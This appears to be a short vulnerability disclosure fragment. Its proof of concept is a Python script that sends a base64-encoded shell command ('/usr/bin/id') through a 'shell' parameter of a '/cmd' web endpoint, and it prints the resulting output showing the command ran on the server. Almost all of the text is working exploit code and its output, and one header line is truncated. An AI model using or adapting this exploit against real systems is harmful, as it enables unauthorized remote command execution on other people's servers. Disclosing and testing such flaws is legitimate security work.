 Proof Of Concept:
Python
1 import requests
2 import base64
3 url = '/cmd'
4 command = '/usr/bin/id'
5 encoded_command = base64.b64encode(command.encode()).decode()
6 params = {'shell': encoded_command}
7 headers = {'sec-ch-ua': '"Chromium";v="130", "Microsoft Edge";v="130", "Not?A_Brand";v="99"', 'sec-ch-ua-mobile': '?0', 'sec-ch-
8 response = requests.get(url, params=params, verify=False, headers=headers)
9 print('Response Text:', response.text)
10 print('Response Status Code:', response.status_code)
The executed result:
1 Response Text: Command output:
2 uid=1000(codespace) gid=1000(codespace) groups=1000(codespace),106(ssh),107(docker),989(pipx),990(python),991(oryx),992(golang),
3
4 Exit code: 0
5 Response Status Code: 200
6